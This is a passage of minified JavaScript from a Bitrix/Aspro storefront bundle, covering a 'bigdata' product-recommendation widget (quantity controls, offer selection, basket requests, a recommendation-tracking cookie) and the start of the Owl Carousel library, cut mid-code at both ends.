t.PRODUCT?(this.showQuantity&&(this.product.checkQuantity=t.PRODUCT.CHECK_QUANTITY,this.product.isDblQuantity=t.PRODUCT.QUANTITY_FLOAT,this.product.checkQuantity&&(this.product.maxQuantity=this.product.isDblQuantity?parseFloat(t.PRODUCT.MAX_QUANTITY):parseInt(t.PRODUCT.MAX_QUANTITY,10)),this.product.stepQuantity=this.product.isDblQuantity?parseFloat(t.PRODUCT.STEP_QUANTITY):parseInt(t.PRODUCT.STEP_QUANTITY,10),this.checkQuantity=this.product.checkQuantity,this.isDblQuantity=this.product.isDblQuantity,this.maxQuantity=this.product.maxQuantity,this.stepQuantity=this.product.stepQuantity,this.isDblQuantity&&(this.stepQuantity=Math.round(this.stepQuantity*this.precisionFactor)/this.precisionFactor)),this.product.canBuy=t.PRODUCT.CAN_BUY,this.product.canSubscription=t.PRODUCT.SUBSCRIPTION,this.canBuy=this.product.canBuy,this.canSubscription=this.product.canSubscription,this.product.name=t.PRODUCT.NAME,this.product.pict=t.PRODUCT.PICT,this.product.id=t.PRODUCT.ID,t.PRODUCT.ADD_URL&&(this.product.addUrl=t.PRODUCT.ADD_URL),t.PRODUCT.BUY_URL&&(this.product.buyUrl=t.PRODUCT.BUY_URL),t.BASKET&&"object"==typeof t.BASKET&&(this.basketData.useProps=!!t.BASKET.ADD_PROPS,this.basketData.emptyProps=!!t.BASKET.EMPTY_PROPS)):this.errorCode=-1;break;case 3:t.OFFERS&&BX.type.isArray(t.OFFERS)?(t.PRODUCT&&"object"==typeof t.PRODUCT&&(this.product.name=t.PRODUCT.NAME,this.product.id=t.PRODUCT.ID),this.offers=t.OFFERS,this.offerNum=0,t.OFFER_SELECTED&&(this.offerNum=parseInt(t.OFFER_SELECTED,10)),isNaN(this.offerNum)&&(this.offerNum=0),t.TREE_PROPS&&(this.treeProps=t.TREE_PROPS),t.DEFAULT_PICTURE&&(this.defaultPict.pict=t.DEFAULT_PICTURE.PICTURE,this.defaultPict.secondPict=t.DEFAULT_PICTURE.PICTURE_SECOND)):this.errorCode=-1;break;default:this.errorCode=-1}t.BASKET&&"object"==typeof t.BASKET&&(t.BASKET.QUANTITY&&(this.basketData.quantity=t.BASKET.QUANTITY),t.BASKET.PROPS&&(this.basketData.props=t.BASKET.PROPS),t.BASKET.BASKET_URL&&(this.basketData.basketUrl=t.BASKET.BASKET_URL)),this.lastElement=!!t.LAST_ELEMENT&&"Y"===t.LAST_ELEMENT}0===this.errorCode&&BX.ready(BX.delegate(this.Init,this))},t.JCCatalogBigdataProducts.prototype.Init=function(){var s=0,e="",i=null;if(this.obProduct=BX(this.visual.ID),this.obProduct||(this.errorCode=-1),this.obPict=BX(this.visual.PICT_ID),this.obPict||(this.errorCode=-2),this.secondPict&&this.visual.SECOND_PICT_ID&&(this.obSecondPict=BX(this.visual.SECOND_PICT_ID)),this.obPrice=BX(this.visual.PRICE_ID),this.obPrice||(this.errorCode=-16),this.showQuantity&&this.visual.QUANTITY_ID&&(this.obQuantity=BX(this.visual.QUANTITY_ID),this.visual.QUANTITY_UP_ID&&(this.obQuantityUp=BX(this.visual.QUANTITY_UP_ID)),this.visual.QUANTITY_DOWN_ID&&(this.obQuantityDown=BX(this.visual.QUANTITY_DOWN_ID))),3===this.productType){if(this.visual.TREE_ID)for(this.obTree=BX(this.visual.TREE_ID),this.obTree||(this.errorCode=-256),e=this.visual.TREE_ITEM_ID,s=0;s<this.treeProps.length;s++)if(this.obTreeRows[s]={LEFT:BX(e+this.treeProps[s].ID+"_left"),RIGHT:BX(e+this.treeProps[s].ID+"_right"),LIST:BX(e+this.treeProps[s].ID+"_list"),CONT:BX(e+this.treeProps[s].ID+"_cont")},!(this.obTreeRows[s].LEFT&&this.obTreeRows[s].RIGHT&&this.obTreeRows[s].LIST&&this.obTreeRows[s].CONT)){this.errorCode=-512;break}this.visual.QUANTITY_MEASURE&&(this.obMeasure=BX(this.visual.QUANTITY_MEASURE))}if(this.visual.BUY_ID&&(this.obBuyBtn=BX(this.visual.BUY_ID)),this.showPercent&&(this.visual.DSC_PERC&&(this.obDscPerc=BX(this.visual.DSC_PERC)),this.secondPict&&this.visual.SECOND_DSC_PERC&&(this.obSecondDscPerc=BX(this.visual.SECOND_DSC_PERC))),this.showSkuProps&&this.visual.DISPLAY_PROP_DIV&&(this.obSkuProps=BX(this.visual.DISPLAY_PROP_DIV)),0===this.errorCode){switch(this.showQuantity&&(this.obQuantityUp&&BX.bind(this.obQuantityUp,"click",BX.delegate(this.QuantityUp,this)),this.obQuantityDown&&BX.bind(this.obQuantityDown,"click",BX.delegate(this.QuantityDown,this)),this.obQuantity&&BX.bind(this.obQuantity,"change",BX.delegate(this.QuantityChange,this))),this.productType){case 1:break;case 3:if(i=BX.findChildren(this.obTree,{tagName:"li"},!0),i&&0<i.length)for(s=0;s<i.length;s++)BX.bind(i[s],"click",BX.delegate(this.SelectOfferProp,this));for(s=0;s<this.obTreeRows.length;s++)BX.bind(this.obTreeRows[s].LEFT,"click",BX.delegate(this.RowLeft,this)),BX.bind(this.obTreeRows[s].RIGHT,"click",BX.delegate(this.RowRight,this));this.SetCurrent()}this.obBuyBtn&&BX.bind(this.obBuyBtn,"click",BX.delegate(this.Basket,this)),this.lastElement&&(this.containerHeight=parseInt(this.obProduct.parentNode.offsetHeight,10),isNaN(this.containerHeight)&&(this.containerHeight=0),this.setHeight(),BX.bind(t,"resize",BX.delegate(this.checkHeight,this)),BX.bind(this.obProduct.parentNode,"mouseover",BX.delegate(this.setHeight,this)),BX.bind(this.obProduct.parentNode,"mouseout",BX.delegate(this.clearHeight,this)))}},t.JCCatalogBigdataProducts.prototype.checkHeight=function(){this.containerHeight=parseInt(this.obProduct.parentNode.offsetHeight,10),isNaN(this.containerHeight)&&(this.containerHeight=0)},t.JCCatalogBigdataProducts.prototype.setHeight=function(){0<this.containerHeight&&BX.adjust(this.obProduct.parentNode,{style:{height:this.containerHeight+"px"}})},t.JCCatalogBigdataProducts.prototype.clearHeight=function(){BX.adjust(this.obProduct.parentNode,{style:{height:"auto"}})},t.JCCatalogBigdataProducts.prototype.QuantityUp=function(){var t=0,s=!0;0===this.errorCode&&this.showQuantity&&this.canBuy&&(t=this.isDblQuantity?parseFloat(this.obQuantity.value):parseInt(this.obQuantity.value,10),isNaN(t)||(t+=this.stepQuantity,this.checkQuantity&&t>this.maxQuantity&&(s=!1),s&&(this.isDblQuantity&&(t=Math.round(t*this.precisionFactor)/this.precisionFactor),this.obQuantity.value=t)))},t.JCCatalogBigdataProducts.prototype.QuantityDown=function(){var t=0,s=!0;0===this.errorCode&&this.showQuantity&&this.canBuy&&(t=this.isDblQuantity?parseFloat(this.obQuantity.value):parseInt(this.obQuantity.value,10),isNaN(t)||(t-=this.stepQuantity,t<this.stepQuantity&&(s=!1),s&&(this.isDblQuantity&&(t=Math.round(t*this.precisionFactor)/this.precisionFactor),this.obQuantity.value=t)))},t.JCCatalogBigdataProducts.prototype.QuantityChange=function(){var t=0,s=!0;0===this.errorCode&&this.showQuantity&&(this.canBuy?(t=this.isDblQuantity?parseFloat(this.obQuantity.value):parseInt(this.obQuantity.value,10),isNaN(t)?this.obQuantity.value=this.stepQuantity:(this.checkQuantity&&(t>this.maxQuantity?(s=!1,t=this.maxQuantity):t<this.stepQuantity&&(s=!1,t=this.stepQuantity)),s||(this.obQuantity.value=t))):this.obQuantity.value=this.stepQuantity)},t.JCCatalogBigdataProducts.prototype.QuantitySet=function(t){0===this.errorCode&&(this.canBuy=this.offers[t].CAN_BUY,this.canBuy?(BX.addClass(this.obBuyBtn,"bx_bt_button"),BX.removeClass(this.obBuyBtn,"bx_bt_button_type_2"),this.obBuyBtn.innerHTML=BX.message("CBD_MESS_BTN_BUY")):(BX.addClass(this.obBuyBtn,"bx_bt_button_type_2"),BX.removeClass(this.obBuyBtn,"bx_bt_button"),this.obBuyBtn.innerHTML=BX.message("CBD_MESS_NOT_AVAILABLE")),this.showQuantity&&(this.isDblQuantity=this.offers[t].QUANTITY_FLOAT,this.checkQuantity=this.offers[t].CHECK_QUANTITY,this.isDblQuantity?(this.maxQuantity=parseFloat(this.offers[t].MAX_QUANTITY),this.stepQuantity=Math.round(parseFloat(this.offers[t].STEP_QUANTITY)*this.precisionFactor)/this.precisionFactor):(this.maxQuantity=parseInt(this.offers[t].MAX_QUANTITY,10),this.stepQuantity=parseInt(this.offers[t].STEP_QUANTITY,10)),this.obQuantity.value=this.stepQuantity,this.obQuantity.disabled=!this.canBuy,this.obMeasure&&(this.offers[t].MEASURE?BX.adjust(this.obMeasure,{html:this.offers[t].MEASURE}):BX.adjust(this.obMeasure,{html:""}))))},t.JCCatalogBigdataProducts.prototype.SelectOfferProp=function(){var t=0,s="",e="",i=[],o=null,a=BX.proxy_context;if(a&&a.hasAttribute("data-treevalue")&&(e=a.getAttribute("data-treevalue"),i=e.split("_"),this.SearchOfferPropIndex(i[0],i[1])&&(o=BX.findChildren(a.parentNode,{tagName:"li"},!1),o&&0<o.length)))for(t=0;t<o.length;t++)s=o[t].getAttribute("data-onevalue"),s===i[1]?BX.addClass(o[t],"bx_active"):BX.removeClass(o[t],"bx_active")},t.JCCatalogBigdataProducts.prototype.SearchOfferPropIndex=function(t,s){var e,i,o="",a=!1,r=[],h=-1,n={},u=[];for(e=0;e<this.treeProps.length;e++)if(this.treeProps[e].ID===t){h=e;break}if(-1<h){for(e=0;e<h;e++)o="PROP_"+this.treeProps[e].ID,n[o]=this.selectedValues[o];if(o="PROP_"+this.treeProps[h].ID,a=this.GetRowValues(n,o),!a)return!1;if(!BX.util.in_array(s,a))return!1;for(n[o]=s,e=h+1;e<this.treeProps.length;e++){if(o="PROP_"+this.treeProps[e].ID,a=this.GetRowValues(n,o),!a)return!1;if(this.showAbsent)for(r=[],u=[],u=BX.clone(n,!0),i=0;i<a.length;i++)u[o]=a[i],this.GetCanBuy(u)&&(r[r.length]=a[i]);else r=a;this.selectedValues[o]&&BX.util.in_array(this.selectedValues[o],r)?n[o]=this.selectedValues[o]:n[o]=r[0],this.UpdateRow(e,n[o],a,r)}this.selectedValues=n,this.ChangeInfo()}return!0},t.JCCatalogBigdataProducts.prototype.RowLeft=function(){var t=0,s="",e=-1,i=BX.proxy_context;if(i&&i.hasAttribute("data-treevalue")){for(s=i.getAttribute("data-treevalue"),t=0;t<this.treeProps.length;t++)if(this.treeProps[t].ID===s){e=t;break}-1<e&&this.treeRowShowSize<this.showCount[e]&&(0>this.showStart[e]&&(this.showStart[e]++,BX.adjust(this.obTreeRows[e].LIST,{style:{marginLeft:20*this.showStart[e]+"%"}}),BX.adjust(this.obTreeRows[e].RIGHT,{style:this.treeEnableArrow})),0<=this.showStart[e]&&BX.adjust(this.obTreeRows[e].LEFT,{style:this.treeDisableArrow}))}},t.JCCatalogBigdataProducts.prototype.RowRight=function(){var t=0,s="",e=-1,i=BX.proxy_context;if(i&&i.hasAttribute("data-treevalue")){for(s=i.getAttribute("data-treevalue"),t=0;t<this.treeProps.length;t++)if(this.treeProps[t].ID===s){e=t;break}-1<e&&this.treeRowShowSize<this.showCount[e]&&(this.treeRowShowSize-this.showStart[e]<this.showCount[e]&&(this.showStart[e]--,BX.adjust(this.obTreeRows[e].LIST,{style:{marginLeft:20*this.showStart[e]+"%"}}),BX.adjust(this.obTreeRows[e].LEFT,{style:this.treeEnableArrow})),this.treeRowShowSize-this.showStart[e]>=this.showCount[e]&&BX.adjust(this.obTreeRows[e].RIGHT,{style:this.treeDisableArrow}))}},t.JCCatalogBigdataProducts.prototype.UpdateRow=function(t,s,e,i){var o=0,a=0,r="",h=0,n="",u={},c=!1,l=!1,d=!1,p=0,P=this.treeEnableArrow,b=this.treeEnableArrow,B=0,f=null;if(-1<t&&t<this.obTreeRows.length&&(f=BX.findChildren(this.obTreeRows[t].LIST,{tagName:"li"},!1),f&&0<f.length)){for(c="PICT"===this.treeProps[t].SHOW_MODE,h=e.length,l=this.treeRowShowSize<h,n=l?100/h+"%":"20%",u={props:{className:""},style:{width:n}},c&&(u.style.paddingTop=n),o=0;o<f.length;o++)r=f[o].getAttribute("data-onevalue"),d=r===s,BX.util.in_array(r,i)?u.props.className=d?"bx_active":"":u.props.className=d?"bx_active bx_missing":"bx_missing",u.style.display="none",BX.util.in_array(r,e)&&(u.style.display="",d&&(p=a),a++),BX.adjust(f[o],u);u={style:{width:(l?20*h:100)+"%",marginLeft:"0%"}},c?BX.adjust(this.obTreeRows[t].CONT,{props:{className:l?"bx_item_detail_scu full":"bx_item_detail_scu"}}):BX.adjust(this.obTreeRows[t].CONT,{props:{className:l?"bx_item_detail_size full":"bx_item_detail_size"}}),l?(p+1===h&&(b=this.treeDisableArrow),this.treeRowShowSize<=p&&(B=this.treeRowShowSize-p-1,u.style.marginLeft=20*B+"%"),0===B&&(P=this.treeDisableArrow),BX.adjust(this.obTreeRows[t].LEFT,{style:P}),BX.adjust(this.obTreeRows[t].RIGHT,{style:b})):(BX.adjust(this.obTreeRows[t].LEFT,{style:{display:"none"}}),BX.adjust(this.obTreeRows[t].RIGHT,{style:{display:"none"}})),BX.adjust(this.obTreeRows[t].LIST,u),this.showCount[t]=h,this.showStart[t]=B}},t.JCCatalogBigdataProducts.prototype.GetRowValues=function(t,s){var e,i=0,o=[],a=!1,r=!0;if(0===t.length){for(i=0;i<this.offers.length;i++)BX.util.in_array(this.offers[i].TREE[s],o)||(o[o.length]=this.offers[i].TREE[s]);a=!0}else for(i=0;i<this.offers.length;i++){for(e in r=!0,t)if(t[e]!==this.offers[i].TREE[e]){r=!1;break}r&&(BX.util.in_array(this.offers[i].TREE[s],o)||(o[o.length]=this.offers[i].TREE[s]),a=!0)}return!!a&&o},t.JCCatalogBigdataProducts.prototype.GetCanBuy=function(t){var s,e=0,i=!1,o=!0;for(e=0;e<this.offers.length;e++){for(s in o=!0,t)if(t[s]!==this.offers[e].TREE[s]){o=!1;break}if(o&&this.offers[e].CAN_BUY){i=!0;break}}return i},t.JCCatalogBigdataProducts.prototype.SetCurrent=function(){var t=0,s=0,e=[],i="",o=!1,a={},r=[],h=this.offers[this.offerNum].TREE;for(t=0;t<this.treeProps.length&&(i="PROP_"+this.treeProps[t].ID,o=this.GetRowValues(a,i),o);t++){if(BX.util.in_array(h[i],o)?a[i]=h[i]:(a[i]=o[0],this.offerNum=0),this.showAbsent)for(e=[],r=[],r=BX.clone(a,!0),s=0;s<o.length;s++)r[i]=o[s],this.GetCanBuy(r)&&(e[e.length]=o[s]);else e=o;this.UpdateRow(t,a[i],o,e)}this.selectedValues=a,this.ChangeInfo()},t.JCCatalogBigdataProducts.prototype.ChangeInfo=function(){var t,s=0,e=-1,i={},o=!0,a="";for(s=0;s<this.offers.length;s++){for(t in o=!0,this.selectedValues)if(this.selectedValues[t]!==this.offers[s].TREE[t]){o=!1;break}if(o){e=s;break}}-1<e&&(this.obPict&&(this.offers[e].PREVIEW_PICTURE?BX.adjust(this.obPict,{style:{backgroundImage:"url("+this.offers[e].PREVIEW_PICTURE.SRC+")"}}):BX.adjust(this.obPict,{style:{backgroundImage:"url("+this.defaultPict.pict.SRC+")"}})),this.secondPict&&this.obSecondPict&&(this.offers[e].PREVIEW_PICTURE_SECOND?BX.adjust(this.obSecondPict,{style:{backgroundImage:"url("+this.offers[e].PREVIEW_PICTURE_SECOND.SRC+")"}}):this.offers[e].PREVIEW_PICTURE.SRC?BX.adjust(this.obSecondPict,{style:{backgroundImage:"url("+this.offers[e].PREVIEW_PICTURE.SRC+")"}}):this.defaultPict.secondPict?BX.adjust(this.obSecondPict,{style:{backgroundImage:"url("+this.defaultPict.secondPict.SRC+")"}}):BX.adjust(this.obSecondPict,{style:{backgroundImage:"url("+this.defaultPict.pict.SRC+")"}})),this.showSkuProps&&this.obSkuProps&&(0===this.offers[e].DISPLAY_PROPERTIES.length?BX.adjust(this.obSkuProps,{style:{display:"none"},html:""}):BX.adjust(this.obSkuProps,{style:{display:""},html:this.offers[e].DISPLAY_PROPERTIES})),this.obPrice&&(a=this.offers[e].PRICE.PRINT_DISCOUNT_VALUE,this.showOldPrice&&this.offers[e].PRICE.DISCOUNT_VALUE!==this.offers[e].PRICE.VALUE&&(a+=" <span>"+this.offers[e].PRICE.PRINT_VALUE+"</span>"),BX.adjust(this.obPrice,{html:a}),this.showPercent&&(i=this.offers[e].PRICE.DISCOUNT_VALUE!==this.offers[e].PRICE.VALUE?{style:{display:""},html:this.offers[e].PRICE.DISCOUNT_DIFF_PERCENT}:{style:{display:"none"},html:""},this.obDscPerc&&BX.adjust(this.obDscPerc,i),this.obSecondDscPerc&&BX.adjust(this.obSecondDscPerc,i))),this.offerNum=e,this.QuantitySet(this.offerNum))},t.JCCatalogBigdataProducts.prototype.InitBasketUrl=function(){switch(this.productType){case 1:case 2:this.basketUrl=this.product.addUrl;break;case 3:this.basketUrl=this.offers[this.offerNum].ADD_URL}this.basketParams={ajax_basket:"Y",rcm:"yes"},this.showQuantity&&(this.basketParams[this.basketData.quantity]=this.obQuantity.value)},t.JCCatalogBigdataProducts.prototype.FillBasketProps=function(){if(this.visual.BASKET_PROP_DIV){var t=0,s=null,e=!1,i=null;if(this.basketData.useProps&&!this.basketData.emptyProps?this.obPopupWin&&this.obPopupWin.contentContainer&&(i=this.obPopupWin.contentContainer):i=BX(this.visual.BASKET_PROP_DIV),i){if(s=i.getElementsByTagName("select"),s&&s.length)for(t=0;t<s.length;t++)if(!s[t].disabled)switch(s[t].type.toLowerCase()){case"select-one":this.basketParams[s[t].name]=s[t].value,e=!0}if(s=i.getElementsByTagName("input"),s&&s.length)for(t=0;t<s.length;t++)if(!s[t].disabled)switch(s[t].type.toLowerCase()){case"hidden":this.basketParams[s[t].name]=s[t].value,e=!0;break;case"radio":s[t].checked&&(this.basketParams[s[t].name]=s[t].value,e=!0)}e||(this.basketParams[this.basketData.props]=[],this.basketParams[this.basketData.props][0]=0)}}},t.JCCatalogBigdataProducts.prototype.SendToBasket=function(){this.canBuy&&(this.InitBasketUrl(),this.FillBasketProps(),this.product&&this.product.id&&JCCatalogBigdataProducts.productsByRecommendation&&JCCatalogBigdataProducts.productsByRecommendation[this.product.id]&&this.RememberProductRecommendation(JCCatalogBigdataProducts.productsByRecommendation[this.product.id],this.product.id),BX.ajax({method:"POST",dataType:"json",url:this.basketUrl,data:this.basketParams,onsuccess:BX.delegate(this.BasketResult,this)}))},t.JCCatalogBigdataProducts.prototype.RememberRecommendation=function(t,s){var e=BX.findParent(t,{className:"bigdata_recommended_products_items"}),i=BX.findChild(e,{attr:{name:"bigdata_recommendation_id"}},!0).value;this.RememberProductRecommendation(i,s)},t.JCCatalogBigdataProducts.prototype.RememberProductRecommendation=function(t,s){var e,i=BX.cookie_prefix+"_RCM_PRODUCT_LOG",o=getCookie(i),a=!1,r=[];o&&(r=o.split("."));for(var h=r.length;h--;)e=r[h].split("-"),e[0]==s?(e=r[h].split("-"),e[1]=t,e[2]=BX.current_server_time,r[h]=e.join("-"),a=!0):BX.current_server_time-e[2]>2592e3&&r.splice(h,1);a||r.push([s,t,BX.current_server_time].join("-"));var n=r.join("."),u=new Date((new Date).getTime()+31536e7);document.cookie=i+"="+n+"; path=/; expires="+u.toUTCString()+"; domain="+BX.cookie_domain},t.JCCatalogBigdataProducts.prototype.Basket=function(){var t="";if(this.canBuy)switch(this.productType){case 1:case 2:this.basketData.useProps&&!this.basketData.emptyProps?(this.InitPopupWindow(),this.obPopupWin.setTitleBar({content:BX.create("div",{style:{marginRight:"30px",whiteSpace:"nowrap"},text:BX.message("CBD_TITLE_BASKET_PROPS")})}),BX(this.visual.BASKET_PROP_DIV)&&(t=BX(this.visual.BASKET_PROP_DIV).innerHTML),this.obPopupWin.setContent(t),this.obPopupWin.setButtons([new s({ownerClass:this.obProduct.parentNode.parentNode.parentNode.className,text:BX.message("CBD_BTN_MESSAGE_SEND_PROPS"),events:{click:BX.delegate(this.SendToBasket,this)}})]),this.obPopupWin.show()):this.SendToBasket();break;case 3:this.SendToBasket()}},t.JCCatalogBigdataProducts.prototype.BasketResult=function(t){var e="",i="",o="",a=!0,r=[];if(this.obPopupWin&&this.obPopupWin.close(),"object"!=typeof t)return!1;if(a="OK"===t.STATUS,a){switch(BX.onCustomEvent("OnBasketChange"),i=this.product.name,this.productType){case 1:case 2:o=this.product.pict.SRC;break;case 3:o=this.offers[this.offerNum].PREVIEW_PICTURE?this.offers[this.offerNum].PREVIEW_PICTURE.SRC:this.defaultPict.pict.SRC}e='<div style="width: 96%; margin: 10px 2%; text-align: center;"><img src="'+o+'" height="130" style="max-height:130px"><p>'+i+"</p></div>",r=[new s({ownerClass:this.obProduct.parentNode.parentNode.parentNode.className,text:BX.message("CBD_BTN_MESSAGE_BASKET_REDIRECT"),events:{click:BX.delegate(function(){location.href=this.basketData.basketUrl?this.basketData.basketUrl:BX.message("CBD_BASKET_URL")},this)}})]}else e=t.MESSAGE?t.MESSAGE:BX.message("CBD_BASKET_UNKNOWN_ERROR"),r=[new s({ownerClass:this.obProduct.parentNode.parentNode.parentNode.className,text:BX.message("CBD_BTN_MESSAGE_CLOSE"),events:{click:BX.delegate(this.obPopupWin.close,this.obPopupWin)}})];this.InitPopupWindow(),this.obPopupWin.setTitleBar({content:BX.create("div",{style:{marginRight:"30px",whiteSpace:"nowrap"},text:a?BX.message("CBD_TITLE_SUCCESSFUL"):BX.message("CBD_TITLE_ERROR")})}),this.obPopupWin.setContent(e),this.obPopupWin.setButtons(r),this.obPopupWin.show()},t.JCCatalogBigdataProducts.prototype.InitPopupWindow=function(){this.obPopupWin||(this.obPopupWin=BX.PopupWindowManager.create("CatalogSectionBasket_"+this.visual.ID,null,{autoHide:!1,offsetLeft:0,offsetTop:0,overlay:!0,closeByEsc:!0,titleBar:!0,closeIcon:{top:"10px",right:"10px"}}))}}})(window),BX.addCustomEvent("onSlideInit",function(t){try{if(ignoreResize.push(!0),t){var s=t.slider;s&&s.hasClass("bigdata_recommended_products_items")&&setHeightBlockSlider()}}catch(t){}finally{ignoreResize.pop()}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:85:"/local/templates/aspro_max/vendor/js/carousel/owl/owl.carousel.min.js?170789407744743";s:6:"source";s:69:"/local/templates/aspro_max/vendor/js/carousel/owl/owl.carousel.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[],r=!1;for(this._widths[this._widths.length-1]<this._width&&!this.settings.loop&&this.settings.lightDrag&&(r=this._width-this._widths[this._widths.length-1]);++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,i==e-2&&r?o.push(s+n*t+r+this.settings.margin):o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&t>s&&(s=Number(t))}),n=t.extend({},this.options,i[s]),"function"==typeof n.stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default,t){case n.Width.Inner:case n.Width.Outer:return this._width;default:return 